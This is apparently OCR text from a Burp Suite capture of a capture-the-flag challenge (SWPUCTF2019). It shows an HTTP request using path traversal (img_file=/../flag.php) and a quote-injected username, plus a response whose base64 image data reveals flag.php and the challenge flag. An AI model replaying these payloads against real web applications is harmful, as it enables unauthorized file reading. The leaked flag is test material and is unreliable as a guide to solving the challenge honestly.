 Pretty Raw Hex
\n
1 POST /index.php?r=User/Index&img_file=/../flag.php HTTP/1.1
2 Host: fab20018-12d4-4251-a25f-8c6635e869ea.node5.buuoj.cn:81
3 Content-Length: 42
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://fab20018-12d4-4251-a25f-8c6635e869ea.node5.buuoj.cn:81
9 Referer:
http://fab20018-12d4-4251-a25f-8c6635e869ea.node5.buuoj.cn:81/index.p
hp?r=Login/Index
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":"admin';",
"password":"123456"
}
Pretty Raw Hex Render
\n
27 <div class="jumbotron text-center" style="
margin-bottom:0">
28 <h1>
WELCOME TO SWPUCTF2019
</h1>
29 </div>
30
31 <nav class="navbar navbar-inverse">
32 <div class="container-fluid">
33 </div>
34 </nav>
35 <div class="container">
36 <div class="row">
37 <div class="col-sm-4">
38 <h2>
□□□
</h2>
39 <h5>
□□□□:
</h5>
40 <div class="fakeimg">
<img src="
data:image/;base64,PD9waHAKICAgIGV
jaG8gImZsYWcgaXMgaGVyZSxidXQgeW91I
G11c3QgdHJ5IHRvIHNlZSBpdC4i
41 OwogICAgJGZsYWcgPSAiZmxhZ3tjYWRhMG
Y4MS01YzU4LTQyMDQtYTI2MS1hNmEwYzMw
NjJjM2Z9
42 IjsK
43 ">
</div>
44 </div>
45 </div>